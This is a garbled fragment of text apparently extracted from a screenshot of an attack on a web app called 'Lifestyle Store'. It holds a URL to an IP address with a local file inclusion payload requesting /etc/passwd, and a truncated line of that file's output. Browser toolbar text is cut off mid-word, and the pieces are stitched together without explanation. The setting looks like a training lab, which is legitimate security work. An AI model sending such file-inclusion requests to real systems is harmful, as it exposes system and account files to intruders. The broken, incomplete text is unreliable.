 35.154.151.211/?includelang=/etc/passwd
or quick access, place your bookmarks here on the bookmarks toolbar. Manage boo
Lifestyle Store
ainee:x:1001:1001:,,,:/home/trainee:/bin/sh